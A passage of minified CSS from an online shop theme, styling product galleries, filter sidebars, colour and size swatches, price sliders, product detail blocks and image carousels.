img{max-width:590px;width:100%}.text-empty-category-1,.text-empty-category-2{position:absolute;left:0;top:2%;display:inline-block;width:100%;font-size:33px;line-height:1em;font-weight:700;color:#d1d1d1;text-transform:uppercase}.text-empty-category-2{left:0;top:auto;bottom:12%;font-size:20px;text-transform:none}@media screen and (max-width: 590px){.text-empty-category-1{font-size:5vw}.text-empty-category-2{font-size:3.5vw}}.gallery-wrapper{margin-bottom:50px;overflow:hidden}@media screen and (max-width: 991px){.gallery-wrapper{margin-bottom:30px}}.gallery-item{position:relative;overflow:hidden;text-align:center}.gallery-item .image img{position:relative;display:block;width:100%}.gallery-item .caption{padding:5%;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item .caption:before,.gallery-item .caption:after{pointer-events:none}.gallery-item .caption,.gallery-item .caption>a{position:absolute;top:0;left:0;width:100%;height:100%}.gallery-item .caption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.gallery-item.effect{position:relative;overflow:hidden;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:background-color .5s ease-in-out 0s;-o-transition:background-color .5s ease-in-out 0s;transition:background-color .5s ease-in-out 0s}.gallery-item.effect>a{display:block;overflow:hidden}.gallery-item.effect img{-webkit-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-o-transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;-webkit-transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s;transition:transform .5s ease-in-out 0s,opacity .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%;-webkit-transform:scale(1.01) rotate(.0001deg);-ms-transform:scale(1.01) rotate(.0001deg);transform:scale(1.01) rotate(.0001deg)}.gallery-item.effect:hover{background-color:#000}.gallery-item.effect:hover img{opacity:.7;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.gallery-item.effect img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,-webkit-transform 1s;-o-transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-item.effect .caption{text-align:left}.gallery-item .link{position:absolute;bottom:5%;right:5%;opacity:0}.gallery-item .link a{display:inline-block;width:calc(20px + 2.5vw);height:calc(20px + 2.5vw);margin-left:.45em;background-color:#fff;font-size:calc(10px + 1vw);color:#333745;text-align:center;text-decoration:none;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.gallery-item .link a i.icon{padding:.7em 0 0}.gallery-item .link a:hover{color:#fff;background-color:#f82e56}body.touch .gallery-item.effect .link,.gallery-item.effect:hover .link{opacity:1}.gallery-item.effect .title{font-size:4.3vw;line-height:1.35em;margin-bottom:.5em;font-family:Raleway,sans-serif;font-weight:700;text-transform:none}.gallery-item.effect .text{max-height:0;overflow:hidden;-webkit-transition:max-height .45s ease-out .1s;-webkit-transition:max-height .45s ease-out;-o-transition:max-height .45s ease-out;transition:max-height .45s ease-out}.gallery-item.effect:hover .text{max-height:300px;-webkit-transition:max-height 1s ease-out .1s;-webkit-transition:max-height 1s ease-out;-o-transition:max-height 1s ease-out;transition:max-height 1s ease-out}.gallery-item.effect p{display:inline-block;margin:0 0 -.3em;padding:1em .8em;background:#fff;color:#333745;text-transform:none;font-family:Raleway,sans-serif;font-weight:500;font-size:calc(7px + .8vw);line-height:1em;font-weight:300;opacity:0;-webkit-transition:opacity 0s ease,-webkit-transform 0s ease;transition:opacity 0s ease,-webkit-transform 0s ease;-webkit-transform:translate3d(-150%,0,0);-moz-transform:translate3d(-150%,0,0);-ms-transform:translate3d(-150%,0,0);-o-transform:translate3d(-150%,0,0);transform:translate3d(-150%,0,0);-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px #0000001a}.gallery-item.effect p:nth-of-type(2){margin-left:1.5em}.gallery-item.effect p:nth-of-type(3){margin-left:3em}.gallery-item.effect:hover p:first-child{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}.gallery-item.effect:hover p:nth-of-type(2){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.gallery-item.effect:hover p:nth-of-type(3){-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}.gallery-item.effect:hover p{opacity:1;-webkit-transition:opacity .25s ease,-webkit-transform .35s ease;transition:opacity .25s ease,-webkit-transform .35s ease;-o-transition:opacity .25s ease,transform .35s ease;transition:opacity .25s ease,transform .35s ease;transition:opacity .25s ease,transform .35s ease,-webkit-transform .35s ease;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}.filters{margin:0;padding:10px 0 30px;list-style:none;text-align:center}@media screen and (max-width: 991px){.filters{padding:5px 0 15px}}.filters li{display:inline-block;font-size:14px;line-height:20px;font-weight:700;color:#333745;text-transform:uppercase}.filters li span{padding:0 15px;display:inline-block;vertical-align:sub}.filters li a{color:#333745;font-size:24px;line-height:1.75em;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;text-decoration:none;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:inline-block;vertical-align:middle;-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.filters li a:hover,.filters li a.active{color:#f82e56;text-decoration:none}.filters li:last-child span{display:none}.filters.style2{margin:0 0 30px;padding:10px 0 30px}@media screen and (max-width: 991px){.filters.style2{padding:5px 0 15px}}.filters.style2 li{margin:0 8px;position:relative;vertical-align:top}.filters.style2 li a{display:block;padding:10px 15px;line-height:1.353em;text-transform:uppercase;color:#333745;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.filters.style2 li a:hover,.filters.style2 li a.active{color:#fff;background-color:#f82e56;text-decoration:none}.filters.style2 li a:hover span.count,.filters.style2 li a.active span.count{display:block}.filters.style2 li a span.count{display:none;position:absolute;padding:0 8px;top:-10px;right:-10px;font-size:13px;line-height:21px;font-family:Roboto,sans-serif;color:#fff;background-color:#333745}button.mfp-arrow{opacity:1;margin-top:-20px;width:40px;height:40px;background-color:#fff;text-align:center;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}button.mfp-arrow:hover{background-color:#f82e56}.mfp-arrow-right{margin-right:5%}.mfp-arrow-left{margin-left:5%}.mfp-arrow:active{margin-top:-20px}.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer;font-size:38px}.mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{color:#f82e56}.mfp-arrow-right:after{top:0;border:0;margin:0 0 0 15px;font-family:icomoon-reg;content:"\e922";font-size:30px;line-height:38px;color:#f82e56}.mfp-arrow-right:before{display:none}.mfp-arrow-left:after{top:0;border:0;margin:0 0 0 12px;font-family:icomoon-reg;content:"\e923";font-size:30px;line-height:38px;color:#f82e56}.mfp-arrow-left:before{display:none}.mfp-arrow-left:hover:after,.mfp-arrow-right:hover:after{color:#fff}.gallery.simple .gallery-item{visibility:hidden;opacity:0;-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease}.gallery.simple .gallery-item.isvisible{visibility:visible;opacity:1}.filter-col{margin-bottom:50px}@media screen and (max-width: 991px){.filter-col{margin-bottom:30px}}.filter-col-content{padding-bottom:15px}.sidebar-block{margin-top:15px;background-color:#fff}.sidebar-block .block-title{padding:12px 19px;font-size:20px;line-height:1.3em;font-weight:500;text-transform:uppercase;cursor:pointer}.sidebar-block .block-title span{color:#191919;-webkit-transition:color .3s ease;-o-transition:color .3s ease;transition:color .3s ease}.sidebar-block .block-title:hover span{color:#f82e56}.sidebar-block .block-title a{color:#191919;text-decoration:none}.sidebar-block .block-title a:hover{color:#f82e56}.sidebar-block .block-content{padding:12px 19px}.sidebar-block .bg-striped{display:none}.sidebar-block:after{opacity:0;content:"";position:absolute;z-index:1;left:0;top:0;width:0px;height:0px;border-style:solid;border-width:15px 15px 0 0;border-color:#f82e56 transparent transparent transparent}.sidebar-block.selected:after{opacity:1}.sidebar-block.block-loading .bg-striped{display:block}.sidebar-block.collapsed{position:relative}.sidebar-block.collapsed .block-content{display:none}.sidebar-block.collapsed .toggle-arrow{display:block;position:absolute;z-index:100;width:50px;height:50px;top:0;right:0;font-family:icomoon-reg;font-size:18px;line-height:50px;text-align:center;cursor:pointer;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.sidebar-block.collapsed .toggle-arrow:before{color:#333745;content:"\e94a"}.sidebar-block.collapsed .toggle-arrow:hover:before{color:#f82e56}.sidebar-block.collapsed.open .block-content{position:static;top:0;visibility:visible;opacity:1}.sidebar-block.collapsed.open .toggle-arrow:before{color:#333745;content:"\e94c"}ul.category-list{margin:0;padding:0;list-style:none}ul.category-list li{position:relative;border-bottom:1px solid #f0f0f0}ul.category-list li:last-child{border:0}ul.category-list li a:not(.clear){position:relative;display:block;padding:11px 0 11px 10px;margin-left:-10px;font-size:16px;line-height:1.25em;font-weight:500;color:#333745;text-decoration:none;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}ul.category-list li a:not(.clear):hover,ul.category-list li a:not(.clear).active{color:#f82e56;text-decoration:none;margin-left:0;margin-right:-10px}ul.category-list li a:not(.clear):hover:before{opacity:1}ul.category-list li a:not(.clear):before{position:absolute;top:11px;left:0;font-family:icomoon-reg;font-size:12px;line-height:21px;content:"\e922";opacity:0;-webkit-transition:opacity .3s ease .1s;-o-transition:opacity .3s ease .1s;transition:opacity .3s ease .1s}ul.category-list li.active a{color:#f82e56;margin-left:0;margin-right:-10px}ul.category-list li.active a:before{opacity:1}ul.category-list li a.clear{display:none}ul.category-list li.active a.clear{display:block;position:absolute;right:-7px;top:6px;width:30px;padding:5px 0;margin:0;text-align:center;text-decoration:none;color:#f82e56}ul.category-list li.active a.clear:before{font-family:icomoon-reg;content:"\e933";font-size:16px;line-height:20px}ul.category-list li.active a.clear:hover{color:#333745}.selected-filters{margin:-10px 0 0;padding:0;list-style:none}.selected-filters li{display:inline-block;position:relative;vertical-align:top;margin:0 2px 7px 0;background:#fff;font-size:16px;line-height:30px;font-weight:700;color:#333745}.selected-filters li .bg-striped{display:none}.selected-filters li.block-loading .bg-striped{display:block}.selected-filters li a{display:block;padding:0 5px;color:#333745;text-decoration:none}.selected-filters li a:hover{color:#f82e56}.selected-filters li i.icon{padding:0 0 0 4px;vertical-align:middle;margin-top:-2px}.sidebar-block ul.tags{border-top:1px solid #f0f0f0;padding:20px 0 3px;margin:0}.color-list{padding:0;margin:0}.color-list li{display:inline-block;vertical-align:bottom;margin:0 7px 12px 0}.color-list li img,.color-list li span.color{display:block;width:27px;height:27px}.color-list li span.clear{display:none}.color-list li.active span.clear{display:block;position:relative;text-align:center;cursor:pointer;color:#f82e56;border:0}.color-list li.active span.clear:before{font-family:icomoon-reg;content:"\e933";font-size:16px;line-height:18px}.color-list li.active span.clear:hover{color:#333745}.color-list li.active img,.color-list li:hover img{border:3px solid transparent}.color-list li.active span.color,.color-list li:hover span.color{margin:3px;width:21px;height:21px}.color-list li.active span.value,.color-list li:hover span.value{border:1px solid #f82e56}.color-list li.active span.value:after,.color-list li:hover span.value:after{-webkit-box-shadow:none;box-shadow:none}.color-list li a{display:block;text-decoration:none}.color-list li a span.value{display:block;position:relative;border:1px solid transparent}.color-list li a span.value:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 0 1px #888;box-shadow:inset 0 0 1px #888}.color-list li.absent-option>a,.size-list li.absent-option>a{position:relative;background:#fff}.color-list li.absent-option>a span.value,.size-list li.absent-option>a span.value{opacity:.5}.color-list li.absent-option>a:after,.size-list li.absent-option>a:after{position:absolute;z-index:1;content:"";background:url(cross.png);background-size:100% 100%;display:block;left:4px;right:4px;top:4px;bottom:4px;margin:auto}.size-list{padding:0;margin:0}.size-list li{display:inline-block;vertical-align:bottom;margin:0 6px 12px 0}.size-list li a{display:block;text-decoration:none;text-align:center}.size-list li span.clear{display:none}.size-list li span.value{display:block;min-width:30px;height:28px;padding:0 5px;border:1px solid #333745;color:#333745;font-size:15px;line-height:26px;-webkit-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.size-list li.active span.value,.size-list li:hover span.value{border-color:#f82e56;background:#f82e56;color:#fff}.size-list li.active span.clear{display:block;position:relative;text-align:center;cursor:pointer;color:#f82e56}.size-list li.active span.clear:before{font-family:icomoon-reg;content:"\e933";font-size:16px;line-height:18px}.size-list li.active span.clear:hover{color:#333745}.size-list img{width:100%;display:block}.sidebar-block .color-list,.sidebar-block .size-list{border-top:1px solid #f0f0f0;padding:20px 0 0;margin:0}@media screen and (max-width: 991px){.sidebar-block .color-list{margin:8px 0}}.price-slider-wrapper{border-top:1px solid #f0f0f0;padding:20px 0 25px}.price-values{display:inline-block;width:100%;margin-bottom:10px;font-size:14px;line-height:16px;font-weight:500;color:#f82e56}.noUi-horizontal{height:4px}.noUi-horizontal .noUi-handle{width:16px;height:16px;left:-6px;top:-6px;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#f82e56;cursor:pointer}.noUi-target{border-radius:0;border:0;-webkit-box-shadow:none;box-shadow:none}.noUi-origin{border-radius:0;-webkit-box-shadow:none;box-shadow:none}.noUi-background{background:#e9e9e9}.noUi-connect{background:#ffbbc8;border:0;border-radius:0;-webkit-transition:background .45s;-o-transition:background .45s;transition:background .45s}.noUi-handle:before,.noUi-handle:after{display:none}.filter-col-header,.filter-button{display:none}@media screen and (max-width: 991px){.sidebar-block-top{padding:12px 19px}.filter-button{display:inline-block}.filter-col{position:fixed;z-index:10001;left:0;top:0;right:0;height:100%;width:100%;visibility:hidden;-webkit-transition:visibility 0s ease .6s;-o-transition:visibility 0s ease .6s;transition:visibility 0s ease .6s}.filter-col-content{position:fixed;z-index:1;top:0;left:0;height:100%;width:100%;overflow:auto;max-width:480px;padding:50px 0 30px;-webkit-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translate(-120%);background-color:#f7f7f7;-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;transition:all .5s cubic-bezier(.25,1,.3,1) .3s}.filter-col-header{position:fixed;display:block;left:0;top:-50px;width:100%;max-width:480px;height:50px;font-size:16px;font-weight:700;line-height:50px;padding:0 20px;background:#f82e56;color:#fff;text-transform:uppercase;z-index:2;-webkit-transition:top .3s ease 0s;-o-transition:top .3s ease 0s;transition:top .3s ease 0s}.filter-col .filter-col-toggle{text-decoration:none}.filter-col .filter-col-toggle:hover,.filter-col .filter-col-toggle:focus{text-decoration:none}.filter-col .filter-col-toggle{position:absolute;top:0;right:0;height:100%;width:100%;color:#fff}.filter-col .filter-col-toggle:before,.filter-col .filter-col-toggle:after{content:"";position:absolute;top:22px;right:20px;height:3px;width:20px;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.filter-col .filter-col-toggle:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.filter-col .filter-col-toggle:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.filter-col.active{visibility:visible;-webkit-transition:visibility 0s ease 0s;-o-transition:visibility 0s ease 0s;transition:visibility 0s ease 0s}.filter-col.active .filter-col-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;transition:all .5s cubic-bezier(.25,1,.3,1) 0s}.filter-col.active .filter-col-header{top:0;-webkit-transition:top .3s ease .5s;-o-transition:top .3s ease .5s;transition:top .3s ease .5s}}@media (min-width: 481px) and (max-width: 991px){.filter-col:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;cursor:pointer;-webkit-transition:background .3s ease .3s;-o-transition:background .3s ease .3s;transition:background .3s ease .3s}.filter-col.active:after{background:#0009;-webkit-transition:background .3s ease 0;-o-transition:background .3s ease 0;transition:background .3s ease 0}}.filter-row{position:relative;background:#fff;display:inline-block;width:100%;margin:0 0 15px;padding:20px 18px 18px;color:#333745;text-align:center}.filter-row .bg-striped{display:none}.filter-row .form-label{display:inline-block;vertical-align:top;font-size:13px;line-height:32px;padding-right:15px}.filter-row .select-wrapper-sm{width:auto;vertical-align:top;display:inline-block}.filter-row select{margin-bottom:0}.filter-row .directions{display:inline-block}.filter-row .directions a{display:inline-block;padding:6px 4px 5px;color:#333745}.filter-row .directions a:hover,.filter-row .directions a:active{color:#f82e56}.filter-row .col-left{padding-top:2px;text-align:left}.filter-row .col-right{padding-top:2px;text-align:right}.filter-row .view-mode a{font-size:27px;line-height:32px;margin:0 4px;text-decoration:none;color:#333745}.filter-row .view-mode a i.icon{margin-top:5px}.filter-row .view-mode a:hover,.filter-row .view-mode a.active{color:#f82e56}.filter-row .filter-button{vertical-align:top}.filter-row .filter-button .btn{height:32px;line-height:32px;margin-right:10px}.filter-row.block-loading .bg-striped{display:block}@media screen and (max-width: 991px){.filter-row{padding-bottom:10px}.filter-row .select-wrapper-sm,.filter-button{margin-bottom:10px}}@media screen and (max-width: 667px){.filter-button{width:100%}.filter-row .col-left{width:100%;float:none;margin-bottom:0}.filter-row .col-right{width:100%;float:none;text-align:left}}.items-total{font-size:14px;text-align:right;color:#333745;margin:0 0 20px}@media screen and (min-width: 992px){.row.row-table{display:table;width:calc(100% + 30px)}.ymax{height:30px;min-height:1px}.row.row-table>.aside{display:table-cell;float:none;vertical-align:top}body:not(.touch) .filter-col.is-fixed:not(.is-fixed-bottom) .filter-container{position:fixed;width:25%;left:0;top:0;padding:0}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container{position:relative}body:not(.touch) .filter-col.fixed.is-fixed-bottom{vertical-align:bottom}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container{position:relative;overflow:hidden;left:0!important}body:not(.touch) .filter-col.fixed.is-fixed-bottom .filter-container .fixed-scroll{max-height:none!important}.filter-col.fixed:not(.is-fixed) .filter-container .fixed-scroll{max-height:none!important}body:not(.touch) .fixed-wrapper{overflow:hidden}body:not(.touch) .fixed-scroll{overflow-x:hidden;overflow-y:scroll;width:calc(100% + 20px);margin-top:12px;padding-top:72px;-webkit-transition:padding .5s ease;-o-transition:padding .5s ease;transition:padding .5s ease}body:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll{padding-top:0}body.hdr-sticky:not(.touch) .filter-col.fixed.is-fixed .fixed-scroll{padding-top:72px}body.touch .fixed-scroll{width:100%}body:not(.touch) .fixed-wrapper{top:auto!important;bottom:0!important}}@media screen and (min-width: 992px){body.mac:not(.touch) .fixed-scroll{width:100%}}.listing-info{margin-bottom:50px;text-align:center}.description{margin-bottom:50px}@media screen and (max-width: 991px){.description{margin-bottom:30px}}.description>.categories{margin-bottom:-30px}body.layout-advanced .sidebar-block .block-title{padding:20px 19px}body.layout-advanced .sidebar-block{margin-top:0;border-top:1px solid #e8e8e8}body.layout-advanced .sidebar-block.collapsed .toggle-arrow{top:6px}.product-creative-slider .item img{width:100%}.product-slider-wrapper{position:relative}.product-slider-wrapper .zoomContainer{top:0!important}.product-slider-wrapper .zoomWindowContainer>.zoomWindow{width:100%!important;height:100%!important;-webkit-box-shadow:0 0 30px rgba(0,0,0,.3);box-shadow:0 0 30px #0000004d}@media screen and (min-width: 481px){.product-creative-slider{position:relative;z-index:1}.product-creative-slider .item img{vertical-align:top;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}}.product-creative-slider-control{position:absolute;top:0;bottom:0;width:100%}.product-creative-slider-control .slick-prev,.product-creative-slider-control .slick-next{position:absolute;z-index:3;display:block;height:100%;width:70px;line-height:0px;font-size:0px;cursor:pointer;background:#ffffff1a;top:10px;padding:0;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-creative-slider-control .slick-prev:hover,.product-creative-slider-control .slick-next:hover{background:#ffffff80!important;opacity:1}.product-creative-slider-control .slick-prev.slick-disabled,.product-creative-slider-control .slick-next.slick-disabled{display:none!important}.product-creative-slider-control .slick-prev:before,.product-creative-slider-control .slick-next:before{font-size:38px;line-height:50px;color:#f82e56;opacity:1}.product-creative-slider-control .slick-prev:hover:before,.product-creative-slider-control .slick-next:hover:before{color:#f82e56;opacity:1}.product-creative-slider-control .slick-prev{left:0;right:auto}.product-creative-slider-control .slick-next{right:0;left:auto}@media screen and (max-width: 480px){.product-creative-slider-control .slick-prev,.product-creative-slider-control .slick-next{width:45px}}.product-info-block{color:#333745;margin-bottom:50px}@media screen and (max-width: 991px){.product-info-block{margin-bottom:30px}}.product-info-block .price{margin-bottom:10px;font-size:34px;line-height:1.2em;font-weight:700;text-align:right;color:#f82e56}@media screen and (max-width: 991px){.product-info-block .price{font-size:28px}}.product-info-block .price .old-price{padding-right:10px;font-size:.824em;font-weight:300;color:#333745;text-decoration:line-through}.product-info-block .product-sku,.product-info-block .product-availability{font-size:17px}.product-info-block .product-sku span,.product-info-block .product-availability span{font-weight:500;color:#f82e56}.product-info-block .product-sku{display:inline-block;padding-right:10px}.product-info-block .product-availability{border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:15px}.product-info-block .product-options{margin-bottom:15px}.product-info-block .product-options>div{display:inline-block;vertical-align:top;padding-right:30px}.product-info-block .product-options ul{display:none}.product-info-block .product-options>div.swatches .select-wrapper-sm{display:none}.product-info-block .product-options>div.swatches ul{display:inline-block;vertical-align:top}.product-info-block .product-options select.form-control{margin-bottom:0}.product-info-block .product-qty .qty{display:inline-block;vertical-align:baseline}.product-info-block .product-qty .qty input[type=text]{background-color:transparent;border:0;font-size:19px;line-height:22px;font-weight:700;vertical-align:middle;color:#f82e56}.product-info-block .option-label{display:inline-block;vertical-align:top;padding-right:10px;font-size:16px;line-height:30px;color:#333745;font-weight:700;text-transform:uppercase}.product-info-block .product-label{float:right;margin:-5px 0 5px 5px;padding:0 10px;font-size:16px;line-height:30px;color:#fff;font-weight:500;letter-spacing:.5px;font-family:Oswald,sans-serif;background-color:#f82e56;text-transform:uppercase}.product-info-block .product-label:before{display:none}.product-info-block .product-label.new{color:#fff;background-color:#333745}.product-info-block .product-actions .product-details{display:none}.product-info-block.classic{margin-bottom:50px}@media screen and (max-width: 991px){.product-info-block.classic{margin-bottom:30px}}.product-info-block.classic .select-wrapper-sm{float:left}.product-info-block.classic .product-info-top{border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:5px}.product-info-block.classic .rating{display:block}.product-info-block.classic .product-info-top .rating{display:inline-block;line-height:23px}.product-info-block.classic .product-name-wrapper{width:100%;display:table}.product-info-block.classic .product-labels{display:table-cell;vertical-align:top}.product-info-block.classic .product-labels .product-label{margin-top:0}.product-info-block.classic .product-name{display:table-cell;vertical-align:top;font-family:Roboto,sans-serif;font-size:24px;line-height:1.2em;font-weight:700;border:0;padding:0;margin-bottom:0;text-transform:none}.product-info-block.classic .product-description{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e8e8e8}.product-info-block.classic .product-description p:last-child{margin-bottom:0}.product-info-block.classic .countdown-circle{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e8e8e8}.product-info-block.classic .product-meta{margin-bottom:3px}.product-info-block.classic .product-meta>span{margin-right:5px}.product-info-block.classic .product-meta a{white-space:nowrap;text-decoration:none}.product-info-block.classic .product-meta a i.icon{margin-right:3px}.product-info-block.classic .product-options{border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:15px}.product-info-block.classic .product-options>div{display:inline-block;width:100%;padding-right:0;padding-bottom:10px;float:none}.product-info-block.classic .product-options .product-qty{padding-bottom:5px}.product-info-block.classic .product-options .option-label{display:block;float:left;padding-right:0;font-size:13px;line-height:30px;min-width:80px}.product-info-block.classic .qty-changer input[type=button]{background:#fff}.product-info-block.classic .product-actions .actions{text-align:right}.product-info-block.creative .select-wrapper-sm{display:inline-block}.product-info-block.creative .product-name{font-family:Roboto,sans-serif;font-size:30px;line-height:1.333em;font-weight:500;border:0;padding:0;margin-bottom:20px}.product-info-block.creative .product-meta{margin-bottom:15px}.product-info-block.creative .product-meta>span:before{content:"|";padding:0 16px;color:#e8e8e8}.product-info-block.creative .product-meta>span:last-child:before,.product-info-block.creative .product-meta>span.availability:before{display:none}.product-info-block.creative .product-meta a{text-decoration:none}.product-info-block.creative .product-meta a i.icon{margin-right:3px}.product-info-block.creative .product-labels{float:right}.product-info-block.creative .product-labels:before{display:none}.product-info-block.creative .product-description{margin-bottom:30px;background:#f7f7f7;padding:15px 20px}.product-info-block.creative .product-description p:last-child{margin-bottom:0}.product-info-block.creative .social{padding-top:10px}.product-info-block.creative .product-sku{font-size:15px}.product-info-block.creative .product-actions{display:table;width:100%;border-top:1px solid #e8e8e8;padding:30px 0 0}.product-info-block.creative .product-actions>div{display:table-cell;vertical-align:top}.product-info-block.creative .product-actions>div:first-child{padding-right:15px}.product-info-block.creative .product-actions .social{text-align:left;padding-top:0}.product-info-block.creative .product-actions .actions{text-align:right;min-width:300px}.product-info-block.creative .product-options{float:left;margin-bottom:5px;width:calc(100% - 220px)}.product-info-block.creative .product-qty{float:right;text-align:right;width:220px;margin-bottom:15px}.product-info-block.creative .product-options.more-options{float:none;width:100%}.product-info-block.creative .countdown-circle .countdown-text .text1{font-size:18px}@media screen and (max-width: 991px){.product-info-block.creative .product-meta{font-size:13px}.product-info-block.creative .product-meta>span:before{padding:0 8px}.product-info-block.creative .product-sku{font-size:13px}}@media screen and (max-width: 767px){.product-info-block.creative .product-options{float:none;width:100%;margin-bottom:15px}.product-info-block.creative .product-qty{float:none;width:100%;text-align:right;margin-bottom:15px}.product-info-block.creative .product-options>div{white-space:nowrap}.product-info-block.creative .product-actions{display:block;padding:15px 0 0}.product-info-block.creative .product-actions>div{display:block}.product-info-block.creative .product-meta>span{display:block;margin-bottom:5px}.product-info-block.creative .product-meta>span:before{display:none}}@media screen and (max-width: 480px){.product-info.creative .product-name{font-size:24px}}.rating i.icon{margin-right:2px}.rating i.icon.fill{color:#f82e56}.rating .count{padding-left:5px}.product-previews-wrapper{position:relative;float:left;width:100%;margin-top:20px;z-index:1}.product-previews-carousel{overflow:hidden;margin-bottom:50px}@media screen and (max-width: 991px){.product-previews-carousel{margin-bottom:30px}}.product-previews-carousel{opacity:0}.product-previews-carousel .slick-prev{left:0;right:auto;z-index:1}.product-previews-carousel .slick-next{right:0;left:auto}.product-previews-carousel .slick-next,.product-previews-carousel .slick-prev{height:45px;width:19px;margin-top:-22px;background-color:#fff;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.product-previews-carousel .slick-next:before,.product-previews-carousel .slick-prev:before{color:#f82e56}.product-previews-carousel .slick-next:hover:before,.product-previews-carousel .slick-prev:hover:before{color:#fff}.product-previews-carousel .slick-disabled{display:none!important}.product-previews-carousel:not(.slick-slider){margin-left:-15px;margin-right:-15px;overflow:hidden}.product-previews-carousel:not(.slick-slider)>a{display:block;width:calc(33.333% - 30px);margin:0 15px;float:left}.product-previews-carousel:not(.slick-slider)>a img{width:100%}.product-previews-carousel .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-previews-carousel .slick-list{margin:0 -13px 0 -15px}.product-previews-carousel .slick-slide{margin:0 15px;text-align:center}.product-previews-carousel .slick-slide img{max-width:100%;margin:0 auto}.product-previews-carousel.slick-initialized{opacity:1}.product-previews-carousel a.active{position:relative}.product-previews-carousel a.active:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:inset -2px 0 #f82e56,inset 0 -2px #f82e56,inset 0 2px #f82e56,inset 2px 0 #f82e56;-webkit-box-shadow:inset -2px 0 0 #f82e56,inset 0 -2px 0 #f82e56,inset 0 2px 0 #f82e56,inset 2px 0 0 #f82e56}.main-image{position:relative;margin-bottom:30px}.main-image img.zoom{max-width:100%;max-height:100%}.main-image .zoomWrapper{width:100%!important;height:100%!important}.main-image .zoomWrapper img{width:100%!important;height:auto!important}.main-image .zoomWrapper img:first-child{position:relative!important;z-index:1}.main-image .zoomWrapper img:last-child{z-index:2;top:0;left:0}.main-image .zoomContainer{top:0!important;display:none;left:0!important}.main-image .zoomLens{border:1px solid #f82e56!important}.page-main>.zoomContainer{left:15px!important}@media screen and (max-width: 1199px){.main-image{margin-bottom:20px}.product-previews-carousel:not(.slick-slider){margin-left:-10px;margin-right:-10px}.product-previews-carousel:not(.slick-slider)>a{width:calc(33.333% - 20px);margin:0 10px}.product-previews-carousel .slick-list{margin:0 -8px 0 -10px}.product-previews-carousel .slick-slide{margin:0 10px}}.dblclick-text span{float:left;width:100%;text-align:center;color:#000;padding-top:10px}body.touch .dblclick-text{display:block;position:absolute;z-index:2;bottom:7px;width:100%;text-align:center}body.touch .dblclick-text span{display:inline-block;padding:0 10px;background:#fff6;font-size:14px;font-weight:400;line-height:26px;color:#333745}.product-nav{padding:0 10px}.product-nav>a{position:relative}.product-nav>a 